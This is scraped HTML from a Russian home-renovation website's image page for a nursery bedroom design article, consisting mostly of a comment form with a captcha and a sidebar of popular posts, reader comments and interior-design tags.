href='mailto:?subject=%D0%92%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D1%8B%20%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%D0%BF%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%BC%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D1%86%D0%B0&amp;body=https://www.remontbp.com/dizajn-detskoj-komnaty-dlya-novorozhdennogo/29_min-2/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Администратор</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Администратор</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2014-02-15T16:41:16+00:00" >2014-02-15 16:41:16</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2014-02-15 16:41:16</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Варианты оформления спальни для младенца</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dizajn-detskoj-komnaty-dlya-novorozhdennogo/29_min-2/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRFmJiY////AAAAaGhowMDA5OTk9PT0NjY26ES/zwAAB69JREFUeNrs3ct22zYARVHQePD//[base64]/62/[base64]/[base64]/+79cHPQBwDm6/yCw3zP2HxU0AGYC8Ei1dQAOfhD01W8Erm0AcOC+48aw2gGIBnCdBgA4aN91YdTaAIgGMDGBcwP4zvuCJl0LABB+3wAAW54DHYBj9e0XRs13LADAxpXAAOBA7XBj2GyPAQDCN4TnBrDPlYENgIM09gEw1X7w1F9L3wnATJsBAMLngFN/[base64]/qEcy///[base64]/jYwfAkAQPgSwJ+HT9casgsE4BVPAK+ICd8DnPn2OAA+a+N9ZF4Tl70E9KLI2dr6liivio1eAZz73qizAmjt677rW18S5nXxu+zT1q8isPkNUQWAfTbq65dc2rj9RaEdgN1Oakrff/zPfW/cyQFcHsCvfRI88KLgAsCeAK5Pgv4yA+2BCyP6AGBXAO8Gdln/uzn0IABuV0U+beCxS6PcHXwMALd54JkjuUevjXN7+GEAvK8J+7cO/8kvjp0PwPud0VsRPHF1bAfgaAA23h492jM3iNcBwCEB/FDwVwajt/Lk9fFtAeC4AH48Eq4QWu993Oqj99ZKqU+O/RQTQAKAr+z0EwAAz00ACwDRADoA0QBm+DgVAI+3DgCiAbQFgGQAc3yeFoDoBwAA0TsAANIXAACELwAACD4CBCD6d0AAPLcBACAZwDrP8AOQPv4AJD//AXho/AFIBlDmGn4Atp7/zTb+AGxa/rVlASAXQB0LAMEAJvzxByD8xx+A5Kf/uQH09Vs3f8sCwOHmgNXePxrAU3/UvWX4+7IAcMzGw691uPvZP/nwn/5dwWN85TRQA96kfPovcSy9rH74cwG87wlKffXotzEWAM40E7SXTQTX0V9Smuopd0FQnx/8viQ12TJn3N7789jLX9aa9JM/KYD3ncGldmFwt4Pr0AeO/awAflkd3l4HdbFQ11s/h3xdL//[base64]/SPAAJk9UICWCrftAAAAAElFTkSuQmCC" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">6</span>
					<input type="hidden" name="cptch_result" value="oAw=" />
					<input type="hidden" name="cptch_time" value="1769107820" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='13838' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
